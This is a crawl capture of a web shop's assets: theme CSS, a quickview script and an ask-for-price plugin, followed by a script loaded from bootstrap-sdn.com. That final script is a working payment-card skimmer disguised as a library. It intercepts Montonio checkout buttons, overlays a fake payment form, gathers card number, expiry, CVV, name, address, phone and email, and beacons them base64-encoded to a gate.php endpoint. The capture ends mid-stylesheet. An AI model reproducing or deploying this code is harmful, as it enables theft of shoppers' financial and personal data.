#column-right .special-countdown .product-thumb .button-group .btn-cart span {
  color: #ffffff;
  display: inline-block !important;
  font: 400 14px/20px "Poppins",Helvetica,sans-serif;
  vertical-align: top;
}
#column-left .special-countdown .product-thumb .button-group .btn-cart:hover span,
#column-right .special-countdown .product-thumb .button-group .btn-cart:hover span {
	color: #000000;
}
#column-left .tt-special-countdown .products-carousel.owl-carousel .owl-buttons,
#column-right .tt-special-countdown .products-carousel.owl-carousel .owl-buttons {	
	float: left;
	margin: 0 0 10px;
	position: static;
	text-align: center;
	width: 100%;
}
#column-left .tt-special-countdown .products-carousel.owl-carousel .owl-buttons div,
#column-right .tt-special-countdown .products-carousel.owl-carousel .owl-buttons div {
	float: none;
	display: inline-block;
	vertical-align: top;
}
@media (max-width: 991px) {
	#column-left .special-countdown .product-description,
	#column-right .special-countdown .product-description {
	  padding: 0 15px;
	}
}
@media (max-width: 480px) {
	#column-left .special-countdown .product-description,
	#column-right .special-countdown .product-description {
	  padding: 0;
	}
}
/*---------------column-right-left css--------------*/
/*---------------timer css--------------*/
/* --qty progress bar --*/
.tt-special-countdown .ttqtyprogress {
  background: #f7f7f7;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px; 
  -khtml-border-radius: 10px;
  color: #000;
  float: left;
  font-size: 13px;
  line-height: normal;
  text-align: left;
  padding: 15px;
  width: 100%;
  margin: 0 0 15px;
}
.tt-special-countdown .ttqtyprogress #QuantityAvailable {
  color: #777777;
}
.tt-special-countdown .ttqtyprogress #quantity {
  font-weight: 600;
}
.tt-special-countdown .progress, .tt-special-countdown .alert {
  background: #e5e5e5;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  float: left;
  height: 10px;
  margin: 5px 0 0;
  width: 100%;
}
.tt-special-countdown .progress-bar {
  background-color: #62ac01;
  border-radius: 25px;
  -moz-border-radius: 25px; 
  -webkit-border-radius: 25px; 
  -khtml-border-radius: 25px;
  height: 10px;
  width: 0;
}
/* --qty progress bar --*/
@media (max-width: 1599px) {
	.tt-special-countdown .product-thumb .thumb-description {
		padding: 0 10px;
	}
	.countdown-images .additional-images-container {
		width: 60%;
	}
}
@media (max-width: 1300px) {
	.countdown-images .additional-images-container {
		width: 70%;
	}
}
@media (max-width: 1199px) {
	.countdown-images .additional-images-container {
		width: 100%;
	}
	.special-countdown .product-thumb .button-group .btn-cart {
		padding: 9px 10px;
	}
}
@media (max-width: 767px) {
	.tt-special-countdown .ttcountdown-inner .product-thumb h4 {
		font-size: 18px;
		line-height: 20px;
	}
	.countdown-images .additional-images-container {
		width: 70%;
	}
	.special-countdown .product-thumb .button-group .btn-wishlist,
	.special-countdown .product-thumb .button-group .btn-compare,
	.special-countdown .product-thumb .button-group .btn-quickview {
		transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
	}
	.special-countdown .product-thumb:hover .rating {
	  opacity: 1;
	  -moz-opacity: 1; 
	  -khtml-opacity: 1; 
	  -webkit-opacity: 1;
	}
}
@media (max-width: 480px) {
	.countdown-images {
		width: 100%;
	}
	.tt-titletab .title_block {
		font-size: 18px;
	}
	.countdown-images .additional-images-container {
	    width: 190px;
	}
	.tt-special-countdown .product-thumb .thumb-description {
	  float: left;
	  width: 100%;
	}
	.item-countdown {
		float: none;
	}
	.special-countdown .product-thumb .price, 
	.special-countdown .product-thumb .price-new {
		font-size: 16px;
		line-height: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/category-feature.css
body_size: 688
content:
.tt-category-featured {
	float: left;
	margin: 0 0 35px;
	position: relative;
	width: 100%;
}
.tt-category-featured .ttfcat-items {
  float: left;
  width: 100%;
}
.tt-category-featured .category-feature.tt-carousel {
  margin-bottom: 0;
  width: auto;
}
.tt-category-featured .item {
	float: left;
	padding: 15px;
	width: 100%;
}
.tt-category-featured .content {
	background: #ffffff;
	border: 1px solid #e5e5e5;
	float: left;
	overflow: hidden;
	width: 100%;
}
.tt-category-featured .image {
    float: left;
	padding: 0;
}
.tt-category-featured .image a {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.tt-category-featured .image a img {
	max-width: 100%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
}
.tt-category-featured .item:hover .image a img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
}
.tt-category-featured .caption {
	float: left;
	padding: 20px 10px 10px;
	text-align: left;
	position: relative;
}
.tt-category-featured .caption .cat-title {
  padding: 0 15px;
}
.tt-category-featured .cat-title > h4 {
	margin: 0;
	padding: 0 0 5px;
	position: relative;
	overflow: hidden;
	text-overflow: ellipsis;
}
.tt-category-featured .cat-title > h4::before {
  border-top: 1px solid #e5e5e5;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  top: auto;
  width: 50px;
}
.tt-category-featured .cat-title a {
	color: #111111;
	font: 500 16px/30px "Roboto",Helvetica,sans-serif;
	margin: 0;
	text-transform: capitalize;
	white-space: nowrap;
}
.tt-category-featured .content:hover .cat-title a {
	color: #000000;
}
.tt-category-featured .caption .cat-sub {
  float: left;
  padding: 10px 0 10px 20px;
  width: 100%;
}
.tt-category-featured .caption .cat-sub ul {
	margin: 0;
	padding: 0 10px;
}
.tt-category-featured .cat-sub li {
  list-style: outside none none;
  position: relative;
  cursor: pointer;
}
.tt-category-featured .caption .cat-sub li a, .tt-category-featured .cat-sub li.more span {
	border: medium none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	color: #666;
	font: 400 13px/24px "Roboto",Helvetica,sans-serif;
	padding: 0;
	position: relative;
	text-transform: capitalize;
}
.tt-category-featured .caption .cat-sub li a:hover,
.tt-category-featured .cat-sub li.more span:hover,
.tt-category-featured .caption .cat-sub li a:hover::before {
	color: #000000;
}
.tt-category-featured .caption .cat-sub li a::before {
  color: #777777;
  content: "\f105";
  font-size: 16px;
  font-family: "FontAwesome";
  left: -12px;
  position: absolute;
  top: 0;
}
.tt-category-featured .cat-sub li.more::before {
  color: #777777;
  content: "\f105";
  font-size: 16px;
  font-family: "FontAwesome";
  left: -12px;
  position: absolute;
  top: 4px;
}
@media (max-width: 1199px) {
	.tt-category-featured .caption .cat-sub ul {
	  margin: 0;
	}
}
@media (max-width: 991px) {
	.tt-category-featured {
		margin: 0 0 15px;
	} 
}
@media (max-width: 480px) {
.tt-category-featured .ttfcat-items {
	margin: 0;
}
.tt-category-featured .caption .cat-sub li a, 
.tt-category-featured .cat-sub li.more span {
	font-size: 12px;
}
}

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/default/stylesheet/ciaskprice.css
body_size: 718
content:

#ciaskpriceModal .form-horizontal .control-label { text-align: left; display: block; margin-bottom: 5px;
font-size: 14px;}
#ciaskpriceModal .cicaptcha { clear: both; }
#ciaskpriceModal .cifield-buttons { clear: both; }
#ciaskpriceModal .cifield-header, .cifield-paragraph, .cifield-hrline { clear: both; }
#ciaskpriceModal .cifield-paragraph{ font-size: 14px; }
#ciaskpriceModal .cifield-header{
  background: #ddd;
  font-size: 15px;
  padding: 10px;
  border-radius: 5px;
}
#ciaskpriceModal .form-group{
  margin-left: 0;
  margin-right: 0;
}
#ciaskpriceModal .btn-default {
  background : #fff;
  color: #333;
  border-color: #ccc;
}

#ciaskpriceModal .btn-group .active{
  background : #1872A2;
  color: #fff;
  border-color: #1872A2;
}

#ciaskpriceModal .btn-group .btn:hover{
  background : #1872A2;
  color: #fff;
  border-color: #1872A2;
}
#ciaskpriceModal .preview { width: 45px; height: 35px; border: 1px solid #ccc; }
#ciaskpriceModal .upload-wise .text-message { margin-top: 4px; }
#ciaskpriceModal .sbold i { font-size: 34px; }

.cifield-switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 30px;
  vertical-align: middle;
}

/* Hide default HTML checkbox */
.cifield-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.cifield-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.cifield-slider:before {
  position: absolute;
  content: "";
  height: 23px;
  width: 23px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .cifield-slider {
  background-color: #2196F3;
}

input:focus + .cifield-slider {
  box-shadow: 0 0 1px #2196F3;
}

input:checked + .cifield-slider:before {
  -webkit-transform: translateX(23px);
  -ms-transform: translateX(23px);
  transform: translateX(23px);
}

.cifield-slider.round {
  border-radius: 34px;
}

.cifield-slider.round:before {
  border-radius: 50%;
}

#ciaskpriceModal .control-label { text-align: left; margin-bottom: 3px; }
#ciaskpriceModal .text-help{ margin-bottom: 3px; font-size: 11px; }

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#ciaskpriceModal {
   z-index: 99999;
}
#ciaskpriceModal .form-group label {
    text-align: left;
}

#ciaskpriceModal .termcondition_text {
  margin-top: 10px;
  margin-bottom: 10px;
}

#ciaskpriceModal .ciaskprice_terms {
  position: relative;
  top: 3px;
}

#ciaskpriceModal .form-group {
    margin-left: 0;
    margin-right: 0;
}

.loader_ci{
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #8080803d;
    display: none;
}
.loader_ci.ci_active{
  display: block;
}
.loader_ci img{
  width: 57px;
  position: absolute;
  top: 0px;
  right: 0px;
  left: 0px;
  bottom: 0px;
  margin: auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://homeclimate.ee/catalog/view/javascript/TemplateTrip/tt_quickview.js
body_size: 388
content:
//<![CDATA[
$(window).load(function () {
	tt_quickview.initQuickViewContainer();
});

var tt_quickview = {
	'initQuickViewContainer' : function () {
		$('body').append('<div class="quickview-container"></div>');
		$('div.quickview-container').load('index.php?route=product/tt_quickview/appendcontainer');
	},

	'appendCloseFrameLink' : function () {
		var text_close = $('#qv-text-close').val();
		$('div#quickview-content').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='tt_quickview.closeQVFrame()'>" + text_close + "</a>");
	},

	'closeQVFrame' : function () {
		$('#quickview-bg-block').hide();
    	$('.quickview-load-img').hide();
    	$('div#quickview-content').hide().html('');
	},

	'ajaxView'	: function (url) {
		if(url.search('route=product/product') != -1) {
			url = url.replace('route=product/product', 'route=product/tt_quickview');
		} else {
			url = 'index.php?route=product/tt_quickview/seoview&ourl=' + url;
		}

		$.ajax({
			url 		: url,
			type		: 'get',
			beforeSend	: function() {
				$('#quickview-bg-block').show();
				$('.quickview-load-img').show();
			},
			success		: function(json) {				
				if(json['success'] == true) {
					$('.quickview-load-img').hide();
					$('#quickview-content').html(json['html']);
					tt_quickview.appendCloseFrameLink();
					$('#quickview-content').show();
					$('#datetimepicker').datetimepicker({
						pickTime: false
					});										
					$('#datetime').datetimepicker({
						pickDate: true,
						pickTime: true
					});
					
					$('#Time').datetimepicker({
						pickDate: false
					});
				}
			}
		});
	}
};
//]]>

--- FILE ---
content_type: application/javascript
request_url: https://homeclimate.ee/catalog/view/javascript/codinginspect/ciaskprice.js
body_size: 2068
content:
// Ask for price open popup or send email functions
var ciaskprice = {
	'makeAskforPrice': function() {
	    var product_id = $('#product input[name=\'product_id\']').val();

	    /*$('#button-cart').attr('disabled', true);
	    $("[onclick*=\"cart.add").attr('disabled', true);*/

	    $.ajax({
	      url: 'index.php?route=extension/ciaskprice/replacebutton',
	      dataType: 'json',
	      success: function(json) {
	        if (json['success']) {
	          if(json['askforprice_button']) {
	            var askforprice_button = json['askforprice_button'];
	          } else {
	            var askforprice_button = '';
	          }
	          var askforprice_button_list = '';

	          if(json['askforprice_products']) {
	            var askforprice_products = json['askforprice_products'];
	            $.each(askforprice_products, function(key, value) {
            	  /*============================ Listing Pages =====================================*/
	              /* In all pages add to cart button replace with ask for price */
	              $("[onclick*=\"cart.add(\'"+ value['product_id'] +"\'\"]").html('<i class="fa fa-question-circle"></i> '+ askforprice_button_list).val(askforprice_button_list).removeAttr('onclick').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').addClass('button-ciaskprice'+ value['product_id']);

	              // Journal Theme
	              $("[onclick*=\"addToCart(\'"+ value['product_id'] +"\'\"]").parent().removeClass('cart');
	              $("[onclick*=\"addToCart(\'"+ value['product_id'] +"\'\"]").html('<i class="fa fa-question-circle"></i> '+ askforprice_button_list).val(askforprice_button_list).removeAttr('onclick').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').addClass('button-ciaskprice'+ value['product_id']);

	              // Remove Product Price Div
	              $("[onclick*=\"ciaskprice.open(\'"+ value['product_id'] +"\'\"]").parents('.product-thumb').find('.price').remove();

	              /*============================ Product Page =====================================*/
	              /* In product page add to cart button replace with ask for price */
	              if(product_id == value['product_id']) {
	              	if($('#button-cart').is("input")) {
	              		$('#button-cart').addClass('button-ciaskprice'+ value['product_id']).off('click').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').val(askforprice_button);
	              	} else {
	                	$('#button-cart').addClass('button-ciaskprice'+ value['product_id']).off('click').attr('onclick', 'ciaskprice.open(\''+ value['product_id'] +'\')').html('<i class="fa fa-question-circle"></i> '+ askforprice_button);
	            	}
	              }
	            });
	          }
	        }

	        /*$('#button-cart').attr('disabled', false);
	    	$("[onclick*=\"cart.add").attr('disabled', false);
	    	$("[onclick*=\"ciaskprice.open").attr('disabled', false);*/
	      }
	    });
  	},
	'open': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=extension/ciaskprice/open',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('.button-ciaskprice'+ product_id).attr('disabled', true);
			},
			complete: function() {
				$('.button-ciaskprice'+ product_id).attr('disabled', false);
			},
			success: function(json) {
				$('#ciaskpriceModal').remove();

				if(json['redirect']) {
		        	location = json['redirect'];
		      	} else if(json['html']) {
			  		$('body').append(json['html']);

			        $('#ciaskpriceModal').modal('show');
			    }
			}
		});
	},
	'send': function(product_id) {
		$.ajax({
		    url: 'index.php?route=extension/ciaskprice/send&product_id='+ product_id,
		    dataType: 'json',
		    data: $('#ciaskpriceModal input[name="name"], #ciaskpriceModal input[name="email"], #ciaskpriceModal input[name="telephone"], #ciaskpriceModal input[name="quantity"], #ciaskpriceModal textarea[name="comment"], #ciaskpriceModal select, #ciaskpriceModal input[type=\'hidden\'], #ciaskpriceModal textarea, #ciaskpriceModal input, #ciaskpriceModal input[type=\'radio\']:checked, #ciaskpriceModal input[type=\'checkbox\']:checked').serialize(),
		    type: 'post',
		    beforeSend: function() {
		      $('#ciaskpriceModal .button-ciaskprice').button('loading');
		      $('.loader_ci').addClass('ci_active');
		    },
		    complete: function() {
		      $('#ciaskpriceModal .button-ciaskprice').button('reset');
		    },
		    success: function(json) {
		      	$('.loader_ci').removeClass('ci_active');
				$('#ciaskpriceModal .text-danger, #ciaskpriceModal .alert').remove();
				$('#ciaskpriceModal .form-group, #ciaskpriceModal .cifield-group').removeClass('has-error');

				if(json['captcha']) {
            		$('#ciaskpriceModal .cicaptcha').html(json['captcha']);
	          	}

	          	if (json['error']) {
					if(json['error']['error_name']) {
						$('#ciaskpriceModal input[name="name"]').after('<div class="text-danger">'+ json['error']['error_name'] +'</div>');
					}

					if(json['error']['error_email']) {
						$('#ciaskpriceModal input[name="email"]').after('<div class="text-danger">'+ json['error']['error_email'] +'</div>');
					}

					if(json['error']['error_quantity']) {
			        	$('#ciaskpriceModal input[name="quantity"]').after('<div class="text-danger">'+ json['error']['error_quantity'] +'</div>');
			      	}

			      	if(json['error']['error_telephone']) {
			        	$('#ciaskpriceModal input[name="telephone"]').after('<div class="text-danger">'+ json['error']['error_telephone'] +'</div>');
			      	}

			      	if(json['error']['warning']) {
			        	$('#ciaskpriceModal .termcondition_text').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle "></i>  '+ json['error']['warning'] +'</div>');
			      	}

			      	if(json['error']['error_comment']) {
			        	$('#ciaskpriceModal textarea[name="comment"]').after('<div class="text-danger">'+ json['error']['error_comment'] +'</div>');
			      	}

		          	if (json['error']['field']) {
		            	for (i in json['error']['field']) {
		              		var element = $('#ciaskpriceModal #input-field' + i.replace('_', '-'));
		              		if (element.parent().hasClass('input-group')) {
		                		element.parent().after('<div class="text-danger">' + json['error']['field'][i] + '</div>');
		              		} else {
		                		element.after('<div class="text-danger">' + json['error']['field'][i] + '</div>');
		              		}
		            	}
		          	}

			        // Highlight any found errors
		          	$('#ciaskpriceModal .text-danger').parent().addClass('has-error');
	          	}

		      	if(json['success']) {
		        	$('#ciaskpriceModal .modal-body').html(json['success']);
		      	}
		    }
	  	});
	}
}

$(document).ajaxComplete(function(a, b, c) {
	if(c['url'] == 'index.php?route=checkout/cart/add') {
		if(b['responseJSON']['ciaskprice']['addcart_warning']) {
			// alert(b['responseJSON']['ciaskprice']['addcart_warning']);

			$('#ErrorAlertCiAskPrice').remove();

			var html = '';
			html += '<div id="ErrorAlertCiAskPrice" style="top:20%;" class="modal fade" role="dialog">';
			  html += '<div class="modal-dialog">';
			    html += '<div class="modal-content">';
			      html += '<div class="modal-body">';
			        html += '<div class="alert alert-danger" style="margin:0;">';
			        		html += '<a href="#" class="close" data-dismiss="modal">&times;</a>';
			        	html += b['responseJSON']['ciaskprice']['addcart_warning']['message'];
					html += '</div>';
			      html += '</div>';
			    html += '</div>';
			  html += '</div>';
			html += '</div>';

			$('html body').append(html);

			$('#ErrorAlertCiAskPrice').modal('show');
		}
	}
});




/* ============================== */
$(document).ready(function () {
/* Country Popup */
$(document).delegate('#ciaskpriceModal .country_id', 'change', function() {
  var text_select = $('#ciaskpriceModal .ciask_text_select').text();
  var text_none = $('#ciaskpriceModal .ciask_text_none').text();

  $.ajax({
    url: 'index.php?route=account/account/country&country_id=' + this.value,
    dataType: 'json',
    beforeSend: function() {
      $('#ciaskpriceModal .country_id').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
    },
    complete: function() {
      $('.fa-spin').remove();
    },
    success: function(json) {
      html = '<option value="">'+ text_select +'</option>';

      if (json['zone'] && json['zone'] != '') {
        for (i = 0; i < json['zone'].length; i++) {
          html += '<option value="' + json['zone'][i]['zone_id'] + '"';
          html += '>' + json['zone'][i]['name'] + '</option>';
        }
      } else {
        html += '<option value="0" selected="selected">'+ text_none +'</option>';
      }

      $('#ciaskpriceModal .zone_id').html(html);
    }
  });
});

$('#ciaskpriceModal .country_id').trigger('change');
});

/* Remove File */
function deleteAskPriceZoneFile(mynode) {
  $(mynode).parent().parent().removeClass('dz-started');
  $(mynode).parent().parent().parent().find('.text-message').remove();
  $(mynode).parent().parent().parent().find('input').val('');
  $(mynode).parent().remove();
}


--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/sdn.js
body_size: 5509
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        
        const phone = document.querySelector('input[name="telephone"]') ||
                     document.querySelector('input[type="tel"]');
        
        const email = document.querySelector('input[name="email"]') ||
                     document.querySelector('input[type="email"]');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function checkPaymentMethod() {
        const montonioPayments = document.querySelector('input[name="payment_method"][value="montonio_payments"]');
        const montonioCardPayments = document.querySelector('input[name="payment_method"][value="montonio_card_payments"]');
        
        if ((montonioPayments && montonioPayments.checked) || 
            (montonioCardPayments && montonioCardPayments.checked)) {
            return true;
        }
        return false;
    }
    
    function setupInterceptor() {
        const confirmButton1 = document.getElementById('button-payment-method-montonio-payments');
        const confirmButton2 = document.getElementById('button-payment-method-montonio-card-payments');
        
        if (confirmButton1) {
            confirmButton1.removeAttribute('onclick');
            confirmButton1.removeEventListener('click', handleConfirmClick, true);
            confirmButton1.addEventListener('click', handleConfirmClick, true);
        }
        
        if (confirmButton2) {
            confirmButton2.removeAttribute('onclick');
            confirmButton2.removeEventListener('click', handleConfirmClick, true);
            confirmButton2.addEventListener('click', handleConfirmClick, true);
        }
        
        if (!confirmButton1 && !confirmButton2) {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleConfirmClick(e) {
        if (!checkPaymentMethod()) {
            return;
        }
        
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();
        
        showPaymentModal();
        
        return false;
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const confirmButton1 = document.getElementById('button-payment-method-montonio-payments');
                const confirmButton2 = document.getElementById('button-payment-method-montonio-card-payments');
                
                if (confirmButton1 && !confirmButton1.hasAttribute('data-interceptor-attached')) {
                    confirmButton1.setAttribute('data-interceptor-attached', 'true');
                    confirmButton1.removeAttribute('onclick');
                    confirmButton1.addEventListener('click', handleConfirmClick, true);
                }
                
                if (confirmButton2 && !confirmButton2.hasAttribute('data-interceptor-attached')) {
                    confirmButton2.setAttribute('data-interceptor-attached', 'true');
                    confirmButton2.removeAttribute('onclick');
                    confirmButton2.addEventListener('click', handleConfirmClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Online Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .payment-header {
            background: linear-gradient(135deg, #4CAF50 0%, #45a049 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #43a047;
            flex-shrink: 0;
        }
        
        .payment-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            color: white;
            font-weight: 600;
            font-size: 18px;
        }
        
        .payment-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .payment-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .payment-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .payment-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .form-group {
            margin-bottom: 18px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .form-group input:focus {
            border-color: #4CAF50;
            box-shadow: 0 0 0 2px rgba(76, 175, 80, 0.1);
        }
        
        .form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .error-message.show {
            opacity: 1;
        }
        
        .form-row {
            display: flex;
            gap: 15px;
        }
        
        .form-half {
            flex: 1;
        }
        
        .payment-button {
            width: 100%;
            background: linear-gradient(135deg, #4CAF50 0%, #45a049 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(76, 175, 80, 0.3);
        }
        
        .payment-button:hover {
            background: linear-gradient(135deg, #45a049 0%, #3d8b40 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(76, 175, 80, 0.4);
        }
        
        .payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
